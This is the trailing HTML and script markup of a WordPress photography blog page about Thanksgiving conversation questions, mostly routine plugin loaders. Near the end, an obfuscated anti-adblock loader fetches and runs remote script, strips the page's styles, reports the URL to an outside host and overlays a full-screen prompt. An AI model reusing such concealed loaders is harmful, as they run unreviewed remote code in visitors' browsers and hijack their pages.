<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="elementor-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c26e233d7f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":106043,"title":"Thanksgiving%20Conversation%20Questions%20-%20Capturing%20Joy%20with%20Kristen%20Duke","excerpt":"","featuredImage":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads\/2021\/11\/Thanksgiving-Conversation-Questions.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.kristendukephotography.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="wp-i18n-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="pmdelayedscript" id="elementor-pro-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","nonce":"10a71876b1","urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kristendukephotography.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();(function(){var e,a,s;function t(){(e=document.createElement("span")).id="elementor-device-mode",e.setAttribute("class","elementor-screen-only"),document.body.appendChild(e),requestAnimationFrame(n)}function n(){a=o(getComputedStyle(e,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(e=>{let t=e.getBoundingClientRect();if(t.bottom>=0&&t.top<=window.innerHeight)try{i(e)}catch(e){}})}function i(e){let t=JSON.parse(e.dataset.settings),n=t._animation_delay||t.animation_delay||0,i=t[a.find(e=>t[e])];if("none"===i)return void e.classList.remove("elementor-invisible");e.classList.remove(i),s&&e.classList.remove(s),s=i;let o=setTimeout(()=>{e.classList.remove("elementor-invisible"),e.classList.add("animated",i),l(e,t)},n);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(o)})}function o(e="mobile"){let n=[""];switch(e){case"mobile":n.unshift("_mobile");case"tablet":n.unshift("_tablet");case"desktop":n.unshift("_desktop")}let i=[];return["animation","_animation"].forEach(t=>{n.forEach(e=>{i.push(t+e)})}),i}function l(e,t){o().forEach(e=>delete t[e]),e.dataset.settings=JSON.stringify(t)}document.addEventListener("DOMContentLoaded",t)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c19ec90c7d74796bd4fe14fabbf286f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Fastest Cache file was created in 0.300 seconds, on  @  -->